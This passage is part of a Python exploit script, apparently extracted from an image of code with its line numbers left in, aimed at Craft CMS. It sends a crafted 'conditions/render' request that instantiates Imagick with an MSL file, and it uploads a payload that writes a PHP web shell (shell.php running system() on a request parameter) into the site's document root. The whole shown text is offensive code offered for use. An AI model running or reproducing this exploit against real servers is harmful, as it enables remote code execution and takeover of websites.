 64 ## Create shell.php in tmp_dir
65
66 data = {
67 "action": "conditions/render",
68 "configObject[class]": "craft\elements\conditions\ElementCondition",
69 "config": '{"name":"configObject","as ":{"class":"Imagick", "__construct()":{"files":"msl:/etc/passwd"}}}'
70 }
71
72 files = {
73 "image1": ("pwn1.msl", """<?xml version="1.0" encoding="UTF-8"?>
74 <image>
75 <read filename="caption:&lt;?php @system(@$_REQUEST['cmd']); ?&gt;"/>
76 <write filename="info:DOCUMENTROOT/shell.php"/>
77 </image>""".replace("DOCUMENTROOT", document_root), "text/plain")
78 }
79
80 print(f'\033[1;96m[+]\033[0m create shell.php in {tmp_dir}')
81 r = requests.post(url, data=data, files=files) #, proxies={'http' : 'http://127.0.0.1:8080'}) #